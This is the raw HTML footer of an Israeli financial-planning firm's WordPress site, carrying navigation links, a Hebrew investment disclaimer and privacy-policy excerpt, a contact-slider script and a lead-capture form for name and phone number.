					<a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%a0%d7%99/">					<span class="elementor-icon-list-text">תכנון פנסיוני</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99/">					<span class="elementor-icon-list-text">תכנון פיננסי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%90%d7%9c%d7%98%d7%a8%d7%a0%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/">					<span class="elementor-icon-list-text">השקעות אלטרנטיביות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d/">					<span class="elementor-icon-list-text">ניהול סיכונים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%aa%d7%9b%d7%a0%d7%95%d7%9f-%d7%9e%d7%a1-%d7%95%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%a4%d7%a8%d7%99%d7%a9%d7%94/">					<span class="elementor-icon-list-text">תכנון מס וליווי לפרישה</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</nav>
				<nav class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-480a8d84" data-id="480a8d84" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5686de29 elementor-widget elementor-widget-heading" data-id="5686de29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ניווט מהיר</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0ee8781 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0ee8781" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1687e66b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1687e66b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/">					<span class="elementor-icon-list-text">שירותים פיננסים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">					<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">					<span class="elementor-icon-list-text">השירותים שלנו</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%94%d7%9e%d7%95%d7%a6%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">					<span class="elementor-icon-list-text">המוצרים שלנו</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%a0%d7%a6%d7%9e%d7%a8%d7%a7/">					<span class="elementor-icon-list-text">שיטת בנצ'מרק</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">					<span class="elementor-icon-list-text">צור קשר</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/blog/">					<span class="elementor-icon-list-text">מגזין פיננסי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/tos/">					<span class="elementor-icon-list-text">תקנון אתר</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://benchmark-fin.com/מדיניות-פרטיות/">					<span class="elementor-icon-list-text">מדיניות הפרטיות</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</nav>
				<nav class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f27b386" data-id="7f27b386" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69bae4cc elementor-widget elementor-widget-heading" data-id="69bae4cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">עקבו אחרינו גם בפייסבוק :) </h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7520961 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7520961" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-745bfc2 elementor-widget elementor-widget-facebook-page" data-id="745bfc2" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/benchmark.financial.services" data-tabs="" data-height="px" data-width="500px" data-small-header="true" data-hide-cover="false" data-show-facepile="true" data-hide-cta="true" style="min-height: 1px;height:px"></div>		</div>
				</div>
						</div>
					</div>
		</nav>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0a3870 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0a3870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641b277" data-id="641b277" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-33ec4aa elementor-widget elementor-widget-text-editor" data-id="33ec4aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<div>התוכן באתר BENCHMARK הינו למטרות מידע בלבד ואין לראות בו בשום דרך כהצעה, ייעוץ, עצה, המלצה או שכנוע לרכוש או למכור או להחזיק ניירות ערך או מוצרים פיננסים ו/או פנסיונים המתוארים באתר זה או להתחייב להתקשר בכל עסקה או פעילות מכל סוג. בנוסף, תוכן האתר אינו מתיימר לכלול את כל המידע הנדרש בכדי לקבל החלטת השקעה במי מן המוצרים המתוארים באתר זה. למשקיעים שונים עשויות להיות מטרות שונות. לפיכך, על כל משקיע להתאים את השקעותיו למטרותיו ולצרכיו האישיים ואין לראות אתר זה כתחליף לייעוץ השקעות אישי המבוסס על נסיבות אישיות ועל צרכיו המיוחדים של כל משקיע קיים או פוטנציאלי. חברת בנצמרק ניהול אסטרטגי בע&quot;מ ויתר חברות הקבוצה ובעליי המניות בהן בעלי זיקה עם החברות הבאות: אלטשולר שחם, ילין לפידות, הראל, מנורה, הפניקס, אקסלנס,מיטב דש, הלמן אלדובי, אנליסט, פסגות, כלל, מגדל והכשרה לביטוח. בנצמרק ניהול אסטרטגי בע&quot;מ הינה חברה המספקת מגוון שירותי ניהול עושר משפחתי ותכנון פיננסי . במסגרת קבוצת בנצמרק קיימות חברות נוספות אשר מספקות שירותים נלווים וביניהן בנצמרק סוכנות לביטוח פנסיוני (2018) בע&quot;מ ובנצמרק שירותי תכנון פרישה.</div><div><p style="text-align: right;"><strong>מדיניות הפרטיות</strong></p><p style="text-align: right;">בעת רכישת וקבלת שירותים מאת החברה, יישמרו נתונים אישיים מזהים אודותיך. החברה מתחייבת בזאת לעשות שימוש במידע האישי בהתאם לכל דין, לרבות חוק הגנת הפרטיות, התשמ&quot;א &#8211; 1981 (&quot;חוק הגנת הפרטיות&quot;), ובכלל זה פרק ב' לחוק הגנת הפרטיות (הגנה על הפרטיות במאגרי מידע) ותקנות הגנת הפרטיות (אבטחת מידע), תשע&quot;ז -2017 (&quot;תקנות אבטחת מידע&quot;). המידע שנאסף אודותיך ישמר במאגר מידע של החברה ויעובד על ידינו או מי מטעמנו בהתאם להסכמתך והוראות החוק כאמור.</p><p style="text-align: right;">מעצם מסירת המידע אודות הלקוח, את\ה מסכים\ה לחברה לאסוף את המידע ולעשות בו שימוש במטרה, ליצור עמך קשר, להציע ולהעניק לך שירותים ו/או מוצרים מתאימים, לשפר ולעדכן את השירות הנבחר, לשלוח לך מידע, עדכונים ומסרים שיווקיים מטעם החברה או מי מטעמה. כמו כן ישמש המידע לצורכי זיהוי, טיוב נתונים, שיפור השירות, ניתוח ועבוד מידע, פילוח סטטיסטי והכל בהתאם לשיקול דעתה הבלעדיי ובהתאם למדיניות הפרטיות הזו כפי שתעודכן מעת לעת.</p><p style="text-align: right;">מובהר כי המידע האישי שאת\ה מוסר\ת לנו הוא מידע שאת\ה לא מחויב\ת על פי חוק או בכלל למסור וככל שאת\ה מחליט\ה למסור לנו מידע אישי, בחלקו או בשלימותו, את\ה עושה זאת מרצונך החופשי בכדי שהחברה תחזור אליך על מנת להציע לך את מוצריה ו/או את שירותיה. עליך למסור פרטים נכונים ומלאים. מסירת פרטים שגויים/חלקיים עלולה לגרום לכך שהחברה לא תוכל לחזור אליך ו/או לספק לך את השירות הנדרש.</p><p> </p><p style="text-align: right;">מדיניות הפרטיות המלאה, לרבות הפירוט השימוש שייעשה במידע מופיעה באתר החברה <a href="https://benchmark-fin.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">https://benchmark-fin.com/מדיניות-פרטיות/</a></p></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b012ce5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b012ce5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e9bf4ae" data-id="6e9bf4ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4531611e elementor-widget elementor-widget-heading" data-id="4531611e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© כל הזכויות שמורות לבנצ'מרק שירותים פיננסיים</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d8b818" data-id="3d8b818" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d26d4bf elementor-widget elementor-widget-text-editor" data-id="d26d4bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p><span style="color: #ffffff;">בניית האתר: <a style="color: #ffffff;" href="https://lirotdigital.co.il/"><b>לירות דיגיטל</b></a></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1421ac8" data-id="1421ac8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dd9f7bf elementor-widget elementor-widget-text-editor" data-id="dd9f7bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p><span style="color: #ffffff;">ניהול וקידום האתר: <strong><a style="color: #ffffff;" href="https://www.emojo.co.il/">eMojo דיגיטל</a></strong></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<script>
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_129').click(function($){

				if( ! (jQuery('#wpcs_content_main_129').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_129();

				} else {

					// close slider
					wpcs_close_slider_129();

				}

			});

			jQuery("#wpcs_overlay_129, #wpcs_close_slider_129").click(function(){
				wpcs_close_slider_129();
			});

			
		});

		function wpcs_open_slider_129(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_129').addClass('do_repeat');
				jQuery( "#wpcs_content_main_129" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_129').hasClass('is_open')) && !(jQuery('#wpcs_content_main_129').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_129,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_129').addClass('is_opening');

				jQuery("#wpcs_overlay_129").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_129").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_129').addClass('is_open');

				jQuery( "#wpcs_content_main_129" ).animate({
					opacity: 1,
				left: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_129,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_129").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_129').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_129(){

			if( (jQuery('#wpcs_content_main_129').hasClass('is_open')) && !(jQuery('#wpcs_content_main_129').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_129").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_129').addClass('is_closing');

				jQuery("#wpcs_content_main_129").animate({
				left:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_129").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_129").slideUp('fast');
					jQuery("#wpcs_overlay_129").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_129').removeClass('is_open');
					jQuery('#wpcs_content_main_129').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_129,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_129').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_129(0);
					}, 0 );
				}

			}

		}
			</script>
	<style>
		.fixed-body{
			position: relative;
		left: 0px;
		}
		div#wpcs_tab_129 {
			border: 1px solid #ffffff;
			border-top:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #1d75bd;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		left: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_129 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #ffffff;
			color: black;
			top: 0px;
		left: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_129 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_129 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #ffffff;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #ffffff;
			border: 1px solid #ffffff;
		}
		div#wpcs_content_inner_129 label{
			color: #ffffff;
		}
		div#wpcs_overlay_129{
			/*cursor: url(https://benchmark-fin.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://benchmark-fin.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
					#wpcs_content_main_129::-webkit-scrollbar {
				display: none;
			}
		
		div#wpcs_close_slider_129 {
			top: 0px;
		right: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
				@media (max-width: 600px) {
			#wpcs_tab_129, #wpcs_content_main_129, #wpcs_overlay_129 {
				display: none !important;
			}
		}
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_129" class="wpcs_tab " aria-label="פגישת היכרות" >פגישת היכרות</div>
	<div id="wpcs_content_main_129" class="wpcs_content_main">
		<div id="wpcs_close_slider_129" aria-label="close slider" class="wpcs_close_slider_icon" ><img alt="close slider" src="https://benchmark-fin.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png"></div>
		<div id="wpcs_content_inner_129" class="wpcs_content_inner" >
												<div class="wpcs-visual-form-builder">
									<div data-elementor-type="section" data-elementor-id="131" class="elementor elementor-131" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-68d2c1b4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="68d2c1b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a7a8a45" data-id="5a7a8a45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6901b44 elementor-invisible elementor-widget elementor-widget-image" data-id="6901b44" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<picture class="attachment-full size-full" loading="lazy">
<source type="image/webp" srcset="https://benchmark-fin.com/wp-content/uploads/2018/10/book.png.webp 1347w, https://benchmark-fin.com/wp-content/uploads/2018/10/book-226x300.png.webp 226w, https://benchmark-fin.com/wp-content/uploads/2018/10/book-768x1018.png.webp 768w, https://benchmark-fin.com/wp-content/uploads/2018/10/book-772x1024.png.webp 772w" sizes="(max-width: 1347px) 100vw, 1347px"/>
<img width="1347" height="1786" src="https://benchmark-fin.com/wp-content/uploads/2018/10/book.png" alt="ספר שירותים פיננסים" loading="lazy" srcset="https://benchmark-fin.com/wp-content/uploads/2018/10/book.png 1347w, https://benchmark-fin.com/wp-content/uploads/2018/10/book-226x300.png 226w, https://benchmark-fin.com/wp-content/uploads/2018/10/book-768x1018.png 768w, https://benchmark-fin.com/wp-content/uploads/2018/10/book-772x1024.png 772w" sizes="(max-width: 1347px) 100vw, 1347px"/>
</picture>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c098ba2 elementor-widget elementor-widget-heading" data-id="3c098ba2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">מעוניינים בתכנון וליווי פיננסי?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-64b77229 elementor-widget elementor-widget-heading" data-id="64b77229" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">השאר פרטים וקבע פגישה
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d211d85 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d211d85" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4892702b elementor-widget elementor-widget-text-editor" data-id="4892702b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
					<p>מעוניינים לקבוע פגישה? אנו נשמח לתאם מולכם פגישת ייעוץ והכוונה ראשונית, כמובן ש<strong>הפגישה ללא התחייבות מצדכם</strong>. השאירו את הפרטים בטופס למטה או חייגו אלינו ל: <span style="text-decoration: underline;"><span style="color: #2376bc; text-decoration: underline;"><a style="color: #2376bc; text-decoration: underline;" href="tel:09-8810075">09</a>-8810075</span></span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bca7748 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4bca7748" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס פגישת היכרות - צד">
			<input type="hidden" name="post_id" value="131"/>
			<input type="hidden" name="form_id" value="4bca7748"/>
			<input type="hidden" name="referer_title" value="מס ירושה למשקיעים זרים בנכסים פיננסיים בארה&quot;ב | בנצ&#039;מרק" />

							<input type="hidden" name="queried_id" value="129"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="שם מלא" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-100 elementor-field-required">
					<label for="form-field-phone" class="elementor-field-label elementor-screen-only">Tel</label><input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="מס טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-lm_serfer elementor-col-100">
					<input size="1" type="hidden" name="form_fields[lm_serfer]" id="form-field-lm_serfer" class="elementor-field elementor-size-md  elementor-field-textual">				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_d1ff24d elementor-col-100">
					<label for="form-field-field_d1ff24d" class="elementor-field-label elementor-screen-only">הסכמה לקבלת פרסומות</label><div class="elementor-field-subgroup"><span class="elementor-field-option"><input type="checkbox" name="form_fields[field_d1ff24d]" id="form-field-field_d1ff24d" class="elementor-field elementor-size-md  elementor-acceptance-field"> <label for="form-field-field_d1ff24d">אני מאשר/ת כי אני מעוניינ/ת לקבל עדכונים מהאתר ודברי פרסומת מהחברה</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
									<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>																	</span>
																						<span class="elementor-button-text">אני מעוניין בפגישה </span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
								</div>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div id="wpcs_overlay_129"></div>
	<link rel='stylesheet' id='elementor-post-131-css'  href='https://benchmark-fin.com/wp-content/uploads/elementor/css/post-131.css?ver=1683637973' type='text/css' media='all' />
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/benchmark-fin.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bc8fe54181","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.0' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.0' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/benchmark-fin.com\/wp-admin\/admin-ajax.php","nonce":"1a8c8e8070","urls":{"assets":"https:\/\/benchmark-fin.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05d1\u05e2\u05de\u05d5\u05d3 \u05d6\u05d4"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/benchmark-fin.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.0' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.0' id='share-link-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
